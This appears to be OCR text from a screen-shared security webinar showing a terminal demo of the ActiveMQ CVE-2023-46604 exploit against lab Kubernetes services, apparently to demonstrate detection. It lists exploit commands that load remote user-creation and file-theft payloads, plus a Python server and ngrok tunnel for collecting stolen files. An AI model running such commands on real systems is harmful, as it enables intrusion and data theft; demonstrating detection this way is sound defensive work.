 EN SHARE
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help A Tue 5 Nov 19:34
kubectl get pods ⌥⌘1
..veMQ-Scenario (-zsh)
➜ ActiveMQ-Scenario
➜ ActiveMQ-Scenario
➜ ActiveMQ-Scenario cat commands
// 1
./ActiveMQ-RCE -i IP_ADDRESS -u https://raw.githubusercontent.com/nitzanoligo/CVE-
2023-46604-demo/refs/heads/main/poc-user-creation.xml
//2
Change the URL here: https://github.com/nitzanoligo/CVE-2023-46604-demo/edit/main/
poc-file-theft.xml
python3 python-server.py
ngrok http 8000
./ActiveMQ-RCE -i IP_ADDRESS -u https://raw.githubusercontent.com/nitzanoligo/CVE-
2023-46604-demo/refs/heads/main/poc-file-theft.xml
➜ ActiveMQ-Scenario
../ActiveMQ-RCE (-zsh)
➜ ActiveMQ-RCE git:(main) ✗ ./ActiveMQ-RCE -i 10.10.206.203 -u https://raw.gith
usercontent.com/nitzanoligo/CVE-2023-46604-demo/refs/heads/main/poc-user-creation.
`xml
..op/ADRWebinar (-zsh)
➜ ADRWebinar k get ep
NAME ENDPOINTS AGE
activemq-scenario-microservice 10.10.206.203:61616 30d
detection-sensor-2-collector-svc 107d
detection-sensor-2-scanner-svc 107d
detection-sensor-profiler-collector-svc 10.10.188.210:50051 29d
detection-sensor-profiler-scanner-svc 10.10.188.211:50051 29d
keras-scenario-microservice 10.10.206.192:8080 30d
log4j-scenario-microservice 10.10.206.202:8983 35d
➜ ADRWebinar
k (-zsh)
➜ ADRWebinar k get pods
onlinexperiences.com is sharing your screen. Stop sharing Hide